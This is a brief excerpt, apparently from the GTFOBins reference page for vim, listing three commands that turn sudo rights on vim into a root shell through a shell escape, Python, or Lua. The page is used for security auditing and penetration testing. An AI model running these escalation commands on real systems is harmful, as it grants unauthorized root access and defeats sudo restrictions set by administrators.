 https://gtfobins.github.io/gtfobins/vim/#sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'